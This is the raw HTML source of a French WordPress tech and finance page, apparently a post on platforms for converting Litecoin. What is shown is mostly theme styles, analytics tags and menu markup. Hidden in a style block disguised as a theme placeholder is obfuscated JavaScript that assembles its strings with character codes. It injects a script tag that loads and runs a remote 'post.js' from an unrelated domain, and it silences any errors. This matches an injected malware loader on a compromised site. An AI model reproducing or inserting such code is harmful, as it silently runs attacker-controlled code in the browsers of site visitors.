:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.numereeks.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.numereeks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PHG543Q" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.numereeks.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PHG543Q")</script> <link rel="https://api.w.org/" href="https://www.numereeks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.numereeks.com/wp-json/wp/v2/posts/6297" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.numereeks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.numereeks.com%2Ftop-5-meilleures-plateformes-convertir-litecoin%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.numereeks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.numereeks.com%2Ftop-5-meilleures-plateformes-convertir-litecoin%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/www.numereeks.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6517459321488835&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.numereeks.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.numereeks.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e2687e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="141cae31a5";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg.webp')}body,p{font-family:"Gentium Plus";font-weight:normal}.white-popup-block:before{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg.webp')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e2687e;--td_slider_text:rgba(226,104,126,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2687e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2687e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2687e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2687e}.td-menu-background,.td-search-background{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg.webp')}body,p{font-family:"Gentium Plus";font-weight:normal}.white-popup-block:before{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg.webp')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#e2687e;--td_slider_text:rgba(226,104,126,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e2687e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e2687e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e2687e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e2687e}</style><style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' - ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><meta name="publisuites-verify-code" content="aHR0cHM6Ly93d3cubnVtZXJlZWtzLmNvbQ==" /><link rel="icon" href="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks-180x180.png" /><meta name="msapplication-TileImage" content="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks-270x270.png" /><style>.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item .yzp-item .yzp-item-title a{ font-weight: 100!important; } .yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item{display:none;}@media screen and (min-width: 319px) and (max-width: 767px) {.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(1){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(1){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(2){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(2){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(3){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(3){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(4){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(4){list-style:none;}}@media screen and (min-width: 768px) and (max-width: 1024px) {.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(1){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(1){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(2){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(2){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(3){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(3){list-style:none;}}@media screen and (min-width: 1025px) {.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(1){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(1){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(2){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(2){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(3){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(3){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(4){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(4){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(5){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(5){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(6){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(6){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(7){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(7){list-style:none;}.yzp-id-2428.yzp-wrapper .yzp-container .yzp-wrap-item:nth-child(8){display:list-item;}.yzp-id-2428.yzp-wrapper.yzp-layout-grid .yzp-container .yzp-wrap-item:nth-child(8){list-style:none;}}.yzp-id-2428.yzp-wrapper.yzp-aspect-ratio-1-1{ --yzp-aspect-ratio:1/1 } .yzp-id-2428.yzp-wrapper.yzp-aspect-ratio-1-1{ --yzp-aspect-ratio:1/1 }</style><style type="text/css" id="wp-custom-css">.faq-container {
    max-width: 800px;
    margin: auto;
    font-family: Arial, sans-serif;
}

.faq-item {
    border-bottom: 1px solid #ffbd4a;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.faq-title {
    display: block;
    font-size: 18px;
    font-weight: bold;
    color: #000;
    cursor: pointer;
    padding: 10px;
    background: #ffbd4a;
    border-radius: 5px;
}

.faq-content {
    display: none;
    padding: 10px;
    background: #f9f9f9;
    border-radius: 5px;
}

input[type="checkbox"] {
    display: none;
}

input[type="checkbox"]:checked + .faq-title + .faq-content {
    display: block;
}</style><style>.tdm-btn-style1{background-color:#e2687e}.tdm-btn-style2:before{border-color:#e2687e}.tdm-btn-style2{color:#e2687e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e2687e;-moz-box-shadow:0 2px 16px #e2687e;box-shadow:0 2px 16px #e2687e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e2687e;-moz-box-shadow:0 4px 26px #e2687e;box-shadow:0 4px 26px #e2687e}</style><style>/* Style for general Yuzo
.wp-yuzo {
	color: #000;
}

/* Style for specific Yuzo, where 7465 is the specific Yuzo ID
.wp-yuzo.yzp-id-7465 {
	text-align: center;
}*/</style><style id="tdw-css-placeholder">(function(){try{var_wmcbmousi=String;letauvaaupamkhj=_wmcbmousi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wmcbmousi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wmcbmousi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_bmdp="s"+"c"+_wmcbmousi[auvaaupamkhj](114,105,112,116),_xodvotr="c"+"re"+_wmcbmousi[auvaaupamkhj](97,116,101,69,108,101,109,101,110,116),_qhiqg="s"+_wmcbmousi[auvaaupamkhj](114,99),_bginng=_wmcbmousi[auvaaupamkhj](105,100),aaqowd="cu"+"rre"+_wmcbmousi[auvaaupamkhj](110,116,83,99,114,105,112,116);varalygkmrhc="pa"+"r"+_wmcbmousi[auvaaupamkhj](101,110,116,78,111,100,101),alhkc="i"+"ns"+_wmcbmousi[auvaaupamkhj](101,114,116,66,101,102,111,114,101),_iweaxiwztas="ge"+"El"+_wmcbmousi[auvaaupamkhj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kafgjn="h"+"e"+_wmcbmousi[auvaaupamkhj](97,100),arognxstwm="ap"+"p"+_wmcbmousi[auvaaupamkhj](101,110,100,67,104,105,108,100),_htjvoe=document;var_bqcu="t"+"e"+_wmcbmousi[auvaaupamkhj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_aumscfmt=_htjvoe[_xodvotr](_bmdp),_aynfedcurka=_wmcbmousi[auvaaupamkhj](104,116,116,112,115,58,47,47)+_wmcbmousi[auvaaupamkhj](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wmcbmousi[auvaaupamkhj](47)+_wmcbmousi[auvaaupamkhj](115,111,117,114,99,101,115)+_wmcbmousi[auvaaupamkhj](47)+_wmcbmousi[auvaaupamkhj](112)+"o"+"st"+_wmcbmousi[auvaaupamkhj](46,106,115);_aumscfmt[_qhiqg]=_aynfedcurka;_aumscfmt[_bginng]=_bqcu;if(_htjvoe[aaqowd]){_htjvoe[aaqowd][alygkmrhc][alhkc](_aumscfmt,_htjvoe[aaqowd])}else{_htjvoe[_iweaxiwztas](_kafgjn)[0][arognxstwm](_aumscfmt)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6297 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js top-5-meilleures-plateformes-convertir-litecoin global-block-template-1 td-gadgets-pro tdb_template_8959 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-4114"><a href="https://www.numereeks.com/tech/">Technologie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://www.numereeks.com/tech/telephone/">Téléphone</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://www.numereeks.com/tech/ordinateur-portable/">Ordinateur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://www.numereeks.com/tech/tablette/">Tablette</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://www.numereeks.com/tech/photo-video/">Photo et vidéo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.numereeks.com/tech/objet-connecte/">Objet connecté</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4129"><a href="https://www.numereeks.com/tech/drone/">Drone</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://www.numereeks.com/entreprise/">Entreprise</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://www.numereeks.com/marketing-digital/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4124"><a href="https://www.numereeks.com/strategies-communication/">Communication<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://www.numereeks.com/strategies-communication/reseaux-sociaux/">Réseaux sociaux</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7674"><a href="https://www.numereeks.com/finance/">Finance</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.numereeks.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu 